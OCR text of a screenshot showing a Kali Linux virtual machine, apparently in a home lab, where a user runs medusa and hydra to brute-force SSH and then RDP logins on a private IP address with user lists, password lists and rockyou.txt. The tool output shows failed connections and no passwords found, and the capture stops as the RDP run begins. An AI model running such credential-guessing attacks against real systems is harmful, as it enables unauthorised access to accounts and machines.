 Kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:30
root@kali: ~
File Actions Edit View Help
└─# medusa -U Users.lst -P Passwords.lst -h 172.20.10.2 -M ssh
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ERROR: Thread E2E4E6C0: Host: 172.20.10.2 Cannot connect [unreachable], retrying (1 of 3 retries
)
ERROR: Thread E2E4E6C0: Host: 172.20.10.2 Cannot connect [unreachable], retrying (2 of 3 retries
)
ERROR: Thread E2E4E6C0: Host: 172.20.10.2 Cannot connect [unreachable], retrying (3 of 3 retries
)
NOTICE: ssh.mod: failed to connect, port 22 was not open on 172.20.10.2
┌──(root㉿kali)-[~]
└─# hyd
Command 'hyd' not found, did you mean:
command 'hy3' from deb hy
command 'hyx' from deb hyx
command 'hd' from deb bsdextrautils
Try: apt install <deb name>
┌──(root㉿kali)-[~]
└─# hydra -L Users.lst -P Passwords.lst 172.20.10.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-23 23:13:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 48 login tries (l:8/p:6), ~3 tries per task
[DATA] attacking ssh://172.20.10.2:22/
[ERROR] could not connect to ssh://172.20.10.2:22 - Timeout connecting to 172.20.10.2
┌──(root㉿kali)-[~]
└─# hydra -L Users.lst -P Passwords.lst 172.20.10.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-23 23:25:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 48 login tries (l:8/p:6), ~3 tries per task
[DATA] attacking ssh://172.20.10.2:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-23 23:26:20
┌──(root㉿kali)-[~]
└─# hydra -l administrator -P /usr/share/wordlists/rockyou.txt rdp://172.20.10.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-23 23:29:11
R R Ps S x64 2.6
11:30 PM
8/23/2025 2